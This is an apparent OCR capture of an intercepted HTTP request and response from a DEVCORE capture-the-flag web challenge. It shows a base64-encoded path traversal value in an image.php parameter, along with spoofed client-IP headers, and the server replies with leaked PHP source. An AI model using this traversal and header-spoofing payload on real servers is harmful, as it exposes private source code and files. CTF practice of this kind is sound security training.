 Request
Pretty Raw Hex \n
1 GET /image.php?id=
Li4vLi4vLi4vLi4vdXNyL3NoYXJlL25naW54L2Zyb250ZW5kL2luZGV4LnBocA
%3d%3d HTTP/1.1
2 Host: web.ctf.devcore.tw
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=uth6n931d7klp8qdvh5d37br95
10 Connection: close
11 CLIENT-IP: 172.18.11.89
12 X-FORWARDED-FOR: 172.18.11.89
13 REMOTE-ADDR: 172.18.11.89
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Nov 2021 03:39:11 GMT
4 Content-Type: text/x-php;charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 3829
11
12 <?php
13
14 require_once('include.php');
15
16 $pdo = get_pdo();
17 $res = $pdo->query('SELECT * FROM items WHERE id = 1',
PDO::FETCH_ASSOC);
18 $row = $res->fetch();
19
20 ?>
21
22
23 <!DOCTYPE html>
24 <html lang="en">
25 <head>
26 <meta charset="UTF-8">
27 <meta http-equiv="X-UA-Compatible" content="IE=edge">
28 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
29 <title>DEVCORE 感謝祭</title>
30 <?php
31 require_once('frontend_lib.php')
32 ?>
33 <style>
34 body > .ts.secondary.menu {
35 background-color: #f7f7f7;
36 }
37 </style>
38 <script>
39 function confirm_submit() {
40 if
(confirm('即將送出訂單，確定資料無誤？\n送出後即無法修改訂單資料，有問題請洽
詢網站管理員。')) {
41
42 } else {
43 event.preventDefault();
44 }